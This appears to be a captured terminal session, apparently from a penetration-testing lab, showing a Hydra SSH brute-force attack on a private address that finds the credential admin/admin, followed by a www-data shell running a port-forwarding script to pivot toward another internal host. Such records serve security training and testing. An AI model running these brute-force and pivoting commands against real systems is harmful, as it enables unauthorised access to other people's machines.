 root@798aac7eed74: ~
root@798aac7eed74: ~ 203x16
(root㉿798aac7eed74)-[~]
# hydra -L user.txt -P pass.txt -t 6 ssh://10.0.1.66:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 14:37:25
[DATA] max 6 tasks per 1 server, overall 6 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking ssh://10.0.1.66:2222/
[2222][ssh] host: 10.0.1.66   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 14:37:31
(root㉿798aac7eed74)-[~]
#
root@798aac7eed74: ~ 203x42
www-data@7a02176bd39a:/tmp$ python3 port-forward.py 2222:10.0.1.77:22
^C